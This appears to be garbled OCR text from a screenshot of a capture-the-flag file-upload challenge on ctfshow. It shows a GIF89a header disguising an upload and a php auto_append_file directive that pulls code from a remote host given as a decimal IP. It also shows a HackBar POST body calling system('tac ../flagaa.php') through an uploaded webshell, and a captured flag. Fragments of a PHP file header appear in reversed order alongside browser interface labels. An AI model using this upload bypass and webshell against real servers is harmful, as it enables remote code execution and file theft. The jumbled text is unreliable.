 GIF89a auto_append_file=http://796401402:14000/1$flag="ctfshow{d4b948c0-9960-4dfa-9a84-423b5a341158}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.
@Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://7b786f6c-cbc0-45a5-acaa-43e907dc3a08.challenge.ctf.show/upload/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('tac ../flagaa.php');